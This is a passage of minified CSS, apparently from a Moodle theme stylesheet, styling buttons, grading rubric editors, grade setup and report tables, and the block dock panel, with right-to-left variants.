12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top, #fff, #e6e6e6);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));background-image:-webkit-linear-gradient(top, #fff, #e6e6e6);background-image:-o-linear-gradient(top, #fff, #e6e6e6);background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px
solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05)}button:hover,input.form-submit:hover,input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:focus,input.form-submit:focus,input[type="button"]:focus,input[type="submit"]:focus,input[type="reset"]:focus,button:active,input.form-submit:active,input[type="button"]:active,input[type="submit"]:active,input[type="reset"]:active,button.active,input.form-submit.active,input[type="button"].active,input[type="submit"].active,input[type="reset"].active,button.disabled,input.form-submit.disabled,input[type="button"].disabled,input[type="submit"].disabled,input[type="reset"].disabled,button[disabled],input.form-submit[disabled],input[type="button"][disabled],input[type="submit"][disabled],input[type="reset"][disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}button:active,input.form-submit:active,input[type="button"]:active,input[type="submit"]:active,input[type="reset"]:active,button.active,input.form-submit.active,input[type="button"].active,input[type="submit"].active,input[type="reset"].active{background-color:#ccc \9}button:first-child,input.form-submit:first-child,input[type="button"]:first-child,input[type="submit"]:first-child,input[type="reset"]:first-child{*margin-left:0}button:hover,input.form-submit:hover,input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:focus,input.form-submit:focus,input[type="button"]:focus,input[type="submit"]:focus,input[type="reset"]:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}button:focus,input.form-submit:focus,input[type="button"]:focus,input[type="submit"]:focus,input[type="reset"]:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}button.active,input.form-submit.active,input[type="button"].active,input[type="submit"].active,input[type="reset"].active,button:active,input.form-submit:active,input[type="button"]:active,input[type="submit"]:active,input[type="reset"]:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05)}button.disabled,input.form-submit.disabled,input[type="button"].disabled,input[type="submit"].disabled,input[type="reset"].disabled,button[disabled],input.form-submit[disabled],input[type="button"][disabled],input[type="submit"][disabled],input[type="reset"][disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}button .label,input.form-submit .label,input[type="button"] .label,input[type="submit"] .label,input[type="reset"] .label,button .badge,input.form-submit .badge,input[type="button"] .badge,input[type="submit"] .badge,input[type="reset"] .badge{position:relative;top:-1px}button,input.form-submit,input[type="button"],input[type="submit"],input[type="reset"]{margin:0
0 10px 5px}button.yui3-button.closebutton{background-position:0 0}button.yui3-button.closebutton:hover{background-position:0 0}input.fp-btn-choose{padding:2px
10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.user-enroller-panel .uep-search-results .user .options .enrol,.user-enroller-panel .uep-search-results .cohort .options
.enrol{padding:0
6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.user-enroller-panel .uep-search-results .user .options .enrol .label,.user-enroller-panel .uep-search-results .cohort .options .enrol .label,.user-enroller-panel .uep-search-results .user .options .enrol .badge,.user-enroller-panel .uep-search-results .cohort .options .enrol
.badge{top:0}.gradetreebox
h4{font-size:14px}.gradetreebox th.cell,.gradetreebox input[type=text]{width:auto}.gradetreebox input[type=text],.gradetreebox
select{margin-bottom:0}.core_grades_notices
.singlebutton{display:inline-block}#page-grade-grading-manage #activemethodselector
label{display:inline-block}#page-grade-grading-manage #activemethodselector
.helptooltip{margin-right:.5em}#page-grade-grading-manage
.actions{display:block;text-align:center;margin-bottom:1em}#page-grade-grading-manage .actions
.action{*display:inline;*zoom:1;padding:4px
12px;margin-bottom:0;font-size:14px;line-height:20px;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top, #fff, #e6e6e6);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));background-image:-webkit-linear-gradient(top, #fff, #e6e6e6);background-image:-o-linear-gradient(top, #fff, #e6e6e6);background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px
solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);padding:11px
19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;display:inline-block;position:relative;vertical-align:top;width:150px;text-align:center;overflow:hidden;margin:.5em;padding:1em;border:1px
solid #aaa}#page-grade-grading-manage .actions .action:hover,#page-grade-grading-manage .actions .action:focus,#page-grade-grading-manage .actions .action:active,#page-grade-grading-manage .actions .action.active,#page-grade-grading-manage .actions .action.disabled,#page-grade-grading-manage .actions .action[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}#page-grade-grading-manage .actions .action:active,#page-grade-grading-manage .actions
.action.active{background-color:#ccc \9}#page-grade-grading-manage .actions .action:first-child{*margin-left:0}#page-grade-grading-manage .actions .action:hover,#page-grade-grading-manage .actions .action:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}#page-grade-grading-manage .actions .action:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}#page-grade-grading-manage .actions .action.active,#page-grade-grading-manage .actions .action:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05)}#page-grade-grading-manage .actions .action.disabled,#page-grade-grading-manage .actions .action[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#page-grade-grading-manage .actions .action .label,#page-grade-grading-manage .actions .action
.badge{position:relative;top:-1px}#page-grade-grading-manage .actions .action .action-icon{display:inline-block;position:relative;height:64px;width:64px}#page-grade-grading-manage .actions .action .action-text{position:relative;top:.4em;font-size:14px}#page-grade-grading-form-rubric-edit .gradingform_rubric_editform
.status{font-size:70%}.gradingform_rubric.editor .addlevel input,.gradingform_rubric.editor .addcriterion
input{background:#fff none no-repeat top left}.dir-rtl #rubric-rubric.gradingform_rubric #rubric-criteria .criterion .level
.score{text-align:right;float:right;margin-left:28px;margin-right:0}.dir-rtl #rubric-rubric.gradingform_rubric #rubric-criteria .criterion .level
.delete{float:left}.dir-rtl #rubric-rubric.gradingform_rubric #rubric-criteria .criterion .level .delete
input{left:0;right:auto}.dir-rtl #rubric-rubric.gradingform_rubric
.addcriterion{margin-right:5px;margin-left:0}.dir-rtl #rubric-rubric.gradingform_rubric .addcriterion
input{padding-right:26px;padding-left:10px;background-position:right 8px top 8px}.dir-rtl #rubric-rubric.gradingform_rubric .options .option
.value{margin-left:0;margin-right:5px}.dir-rtl #rubric-rubric.gradingform_rubric .options .option
input{margin-left:12px;margin-right:5px}#rubric-rubric.gradingform_rubric #rubric-criteria{margin-bottom:1em}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion
.description{vertical-align:top;padding:6px}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .description
textarea{margin-bottom:0;height:115px}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .definition
textarea{width:80%;margin-bottom:0}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion
.score{position:relative;float:left;margin-right:28px}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .score
input{margin-bottom:0}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion
.level{vertical-align:top;padding:6px}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .level
.delete{position:relative;width:32px;height:32px;margin-top:-32px;clear:both;float:right}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .level .delete
input{display:block;position:absolute;right:0;bottom:0;height:24px;width:24px;margin:0}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .level .delete input:hover{background-color:#ddd}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .scorevalue
input{float:none;width:2em}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .scorevalue input.hiddenelement,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .scorevalue
input.pseudotablink{width:0}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion
.addlevel{vertical-align:middle}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel
input{display:inline-block;*display:inline;*zoom:1;padding:4px
12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top, #fff, #e6e6e6);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));background-image:-webkit-linear-gradient(top, #fff, #e6e6e6);background-image:-o-linear-gradient(top, #fff, #e6e6e6);background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px
solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);background-position:0 0;height:30px;margin-right:5px}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:hover,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:focus,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:active,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input.active,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input.disabled,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:active,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel
input.active{background-color:#ccc \9}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:first-child{*margin-left:0}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:hover,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input.active,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05)}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input.disabled,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input .label,#rubric-rubric.gradingform_rubric #rubric-criteria .criterion .addlevel input
.badge{position:relative;top:-1px}#rubric-rubric.gradingform_rubric
.addcriterion{margin-left:5px;display:inline-block;*display:inline;*zoom:1;padding:4px
12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top, #fff, #e6e6e6);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));background-image:-webkit-linear-gradient(top, #fff, #e6e6e6);background-image:-o-linear-gradient(top, #fff, #e6e6e6);background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px
solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);padding:0;margin-bottom:1em}#rubric-rubric.gradingform_rubric .addcriterion:hover,#rubric-rubric.gradingform_rubric .addcriterion:focus,#rubric-rubric.gradingform_rubric .addcriterion:active,#rubric-rubric.gradingform_rubric .addcriterion.active,#rubric-rubric.gradingform_rubric .addcriterion.disabled,#rubric-rubric.gradingform_rubric .addcriterion[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}#rubric-rubric.gradingform_rubric .addcriterion:active,#rubric-rubric.gradingform_rubric
.addcriterion.active{background-color:#ccc \9}#rubric-rubric.gradingform_rubric .addcriterion:first-child{*margin-left:0}#rubric-rubric.gradingform_rubric .addcriterion:hover,#rubric-rubric.gradingform_rubric .addcriterion:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}#rubric-rubric.gradingform_rubric .addcriterion:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}#rubric-rubric.gradingform_rubric .addcriterion.active,#rubric-rubric.gradingform_rubric .addcriterion:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05)}#rubric-rubric.gradingform_rubric .addcriterion.disabled,#rubric-rubric.gradingform_rubric .addcriterion[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#rubric-rubric.gradingform_rubric .addcriterion .label,#rubric-rubric.gradingform_rubric .addcriterion
.badge{position:relative;top:-1px}#rubric-rubric.gradingform_rubric .addcriterion
input{margin:0;color:inherit;text-shadow:inherit;border:0
none;line-height:inherit;background:transparent url(/theme/image.php/times/core/1702984055/t/add) no-repeat 7px 8px;padding-left:26px}#rubric-rubric.gradingform_rubric
.options{clear:both}#rubric-rubric.gradingform_rubric .options .option
label{margin:0;padding:0;font-size:inherit;font-weight:normal;line-height:2em;color:inherit;text-shadow:none;background-color:transparent}#rubric-rubric.gradingform_rubric .options .option
input{margin-left:5px;margin-right:12px}.path-grade-edit-tree .setup-grades
h4{margin:0}.path-grade-edit-tree .setup-grades .column-rowspan{padding:0;width:24px;min-width:24px;max-width:24px}.path-grade-edit-tree .setup-grades .category td.column-name{padding-left:0}.path-grade-edit-tree .setup-grades td.column-name{padding-left:24px}.path-grade-edit-tree .setup-grades .column-name h4
img.icon{padding-left:0}.path-grade-edit-tree .setup-grades .category input[type="text"],.path-grade-edit-tree .setup-grades .category .column-range,.path-grade-edit-tree .setup-grades .categoryitem,.path-grade-edit-tree .setup-grades
.courseitem{font-weight:bold}.path-grade-edit-tree .setup-grades
.emptyrow{display:none}.path-grade-edit-tree .setup-grades
.gradeitemdescription{font-weight:normal;padding-left:24px}.path-grade-edit-tree .setup-grades .column-weight{white-space:nowrap}.path-grade-edit-tree .setup-grades .column-weight.level3{padding-left:37px}.path-grade-edit-tree .setup-grades .column-weight.level4{padding-left:66px}.path-grade-edit-tree .setup-grades .column-weight.level5{padding-left:95px}.path-grade-edit-tree .setup-grades .column-weight.level6{padding-left:124px}.path-grade-edit-tree .setup-grades .column-weight.level7{padding-left:153px}.path-grade-edit-tree .setup-grades .column-weight.level8{padding-left:182px}.path-grade-edit-tree .setup-grades .column-weight.level9{padding-left:211px}.path-grade-edit-tree .setup-grades .column-weight.level10{padding-left:240px}.path-grade-edit-tree .setup-grades .column-range.level2{padding-left:37px}.path-grade-edit-tree .setup-grades .column-range.level3{padding-left:66px}.path-grade-edit-tree .setup-grades .column-range.level4{padding-left:95px}.path-grade-edit-tree .setup-grades .column-range.level5{padding-left:124px}.path-grade-edit-tree .setup-grades .column-range.level6{padding-left:153px}.path-grade-edit-tree .setup-grades .column-range.level7{padding-left:182px}.path-grade-edit-tree .setup-grades .column-range.level8{padding-left:211px}.path-grade-edit-tree .setup-grades .column-range.level9{padding-left:240px}.path-grade-edit-tree .setup-grades .column-range.level10{padding-left:269px}.path-grade-edit-tree .setup-grades.generaltable
.levelodd{background-color:#f9f9f9}.path-grade-edit-tree .setup-grades.generaltable
.leveleven{background-color:transparent}.dir-rtl.path-grade-edit-tree .setup-grades .category td.column-name{padding-right:0}.dir-rtl.path-grade-edit-tree .setup-grades td.column-name{padding-right:24px}.dir-rtl.path-grade-edit-tree .setup-grades .column-name h4
img.icon{padding-left:4px}.dir-rtl.path-grade-edit-tree .setup-grades
.gradeitemdescription{padding-left:0;padding-right:24px}.dir-rtl.path-grade-edit-tree .setup-grades .column-weight.level3{padding-left:0;padding-right:37px}.dir-rtl.path-grade-edit-tree .setup-grades .column-weight.level4{padding-left:0;padding-right:66px}.dir-rtl.path-grade-edit-tree .setup-grades .column-weight.level5{padding-left:0;padding-right:95px}.dir-rtl.path-grade-edit-tree .setup-grades .column-weight.level6{padding-left:0;padding-right:124px}.dir-rtl.path-grade-edit-tree .setup-grades .column-weight.level7{padding-left:0;padding-right:153px}.dir-rtl.path-grade-edit-tree .setup-grades .column-weight.level8{padding-left:0;padding-right:182px}.dir-rtl.path-grade-edit-tree .setup-grades .column-weight.level9{padding-left:0;padding-right:211px}.dir-rtl.path-grade-edit-tree .setup-grades .column-weight.level10{padding-left:0;padding-right:240px}.dir-rtl.path-grade-edit-tree .setup-grades .column-range.level2{padding-left:0;padding-right:37px}.dir-rtl.path-grade-edit-tree .setup-grades .column-range.level3{padding-left:0;padding-right:66px}.dir-rtl.path-grade-edit-tree .setup-grades .column-range.level4{padding-left:0;padding-right:95px}.dir-rtl.path-grade-edit-tree .setup-grades .column-range.level5{padding-left:0;padding-right:124px}.dir-rtl.path-grade-edit-tree .setup-grades .column-range.level6{padding-left:0;padding-right:153px}.dir-rtl.path-grade-edit-tree .setup-grades .column-range.level7{padding-left:0;padding-right:182px}.dir-rtl.path-grade-edit-tree .setup-grades .column-range.level8{padding-left:0;padding-right:211px}.dir-rtl.path-grade-edit-tree .setup-grades .column-range.level9{padding-left:0;padding-right:240px}.dir-rtl.path-grade-edit-tree .setup-grades .column-range.level10{padding-left:0;padding-right:269px}.path-grade-report .gradeparent
table{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.path-grade-report .gradeparent tr
.cell{background-color:#fff}.path-grade-report .gradeparent table,.path-grade-report .gradeparent
.cell{border-color:#ddd}.path-grade-report .gradeparent tr:nth-of-type(even) .cell,.path-grade-report .gradeparent .floater .cell,.path-grade-report .gradeparent
.avg{background-color:#f9f9f9}.path-grade-report .gradeparent table
.clickable{cursor:pointer}.path-grade-report-user .user-grade{border:none}.path-grade-report-user .user-grade.generaltable
.levelodd{background-color:#f9f9f9}.path-grade-report-user .user-grade.generaltable
.leveleven{background-color:transparent}.has_dock.path-grade-report-grader .gradeparent .sideonly.floating>.cell,.has_dock.path-grade-report-grader .gradeparent .sideonly.floating>.cell,.has_dock.path-grade-report-grader .gradeparent .sideonly.floating>.cell{padding-left:47px}.has_dock.path-grade-report-grader.dir-rtl .gradeparent .sideonly.floating>.cell,.has_dock.path-grade-report-grader.dir-rtl .gradeparent .sideonly.floating>.cell,.has_dock.path-grade-report-grader.dir-rtl .gradeparent .sideonly.floating>.cell{padding-left:5px;padding-right:47px}.content-only.path-grade-report-grader .gradeparent
table{margin-left:42px}.content-only.path-grade-report-grader.dir-rtl .gradeparent
table{margin-left:0;margin-right:42px}.transform-test-heading{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:11px;line-height:36px;text-align:center;font-weight:bold;margin:0;padding:0}body.has_dock
#page{padding-left:45px;padding-right:20px}body.has_dock
div#dock{display:inline}#dock{z-index:12000;width:42px;position:fixed;top:0;left:0;height:100%;background-color:transparent;border-right:0 none}#dock
.nothingdocked{visibility:hidden;display:none}#dock
.dockeditem_container{margin-top:68px}#dock .dockeditem
.firstdockitem{margin-top:1em}#dock
.dockedtitle{display:inline-block;*display:inline;*zoom:1;padding:4px
12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top, #fff, #e6e6e6);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));background-image:-webkit-linear-gradient(top, #fff, #e6e6e6);background-image:-o-linear-gradient(top, #fff, #e6e6e6);background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px
solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);display:block;width:36px;margin:3px;padding:0;cursor:pointer}#dock .dockedtitle:hover,#dock .dockedtitle:focus,#dock .dockedtitle:active,#dock .dockedtitle.active,#dock .dockedtitle.disabled,#dock .dockedtitle[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}#dock .dockedtitle:active,#dock
.dockedtitle.active{background-color:#ccc \9}#dock .dockedtitle:first-child{*margin-left:0}#dock .dockedtitle:hover,#dock .dockedtitle:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}#dock .dockedtitle:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}#dock .dockedtitle.active,#dock .dockedtitle:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05)}#dock .dockedtitle.disabled,#dock .dockedtitle[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#dock .dockedtitle .label,#dock .dockedtitle
.badge{position:relative;top:-1px}#dock .dockedtitle
h2{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:11px;line-height:36px;text-align:center;font-weight:bold;margin:0;padding:0}#dock .dockedtitle
.filterrotate{margin-left:8px}#dock
.controls{position:absolute;bottom:1em;text-align:center;width:100%}#dock .controls
img{cursor:pointer}#dock .editing_move,#dock .moodle-core-dragdrop-draghandle{display:none}#dockeditempanel{min-width:200px;position:relative;left:100%;padding-left:5px}#dockeditempanel.dockitempanel_hidden{display:none}#dockeditempanel
.dockeditempanel_content{background-color:#f5f5f5;width:384px;border:1px
solid #d5d5d5;-webkit-box-shadow:2px 4px 4px 2px #eee;-moz-box-shadow:2px 4px 4px 2px #eee;box-shadow:2px 4px 4px 2px #eee;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}#dockeditempanel
.dockeditempanel_bd{overflow:auto}#dockeditempanel .dockeditempanel_bd>*{margin:1em}#dockeditempanel .dockeditempanel_bd .block_navigation .block_tree
li{overflow:visible}#dockeditempanel
.dockeditempanel_hd{border-bottom:1px solid #fff;padding:.5em 1em}#dockeditempanel .dockeditempanel_hd
h2{display:block;padding:3px
15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase;font-size:1.1em;padding:0;margin:0}#dockeditempanel .dockeditempanel_hd
.commands{display:block;text-align:right}#dockeditempanel .dockeditempanel_hd .commands>a,#dockeditempanel .dockeditempanel_hd .commands>span{margin-left:3px;cursor:pointer}#dockeditempanel .dockeditempanel_hd .commands img,#dockeditempanel .dockeditempanel_hd .commands
input{vertical-align:middle;margin-right:1px}#dockeditempanel .dockeditempanel_hd .commands .hidepanelicon
img{cursor:pointer}#dockeditempanel .dockeditempanel_hd .commands
img.actionmenu{width:auto}.dir-rtl.has_dock
#page{padding-left:20px;padding-right:45px}.dir-rtl
#dock{left:auto;right:0}.dir-rtl #dock .dockedtitle
h2{line-height:25px}.dir-rtl
#dockeditempanel{right:100%}.dir-rtl #dockeditempanel .dockeditempanel_hd
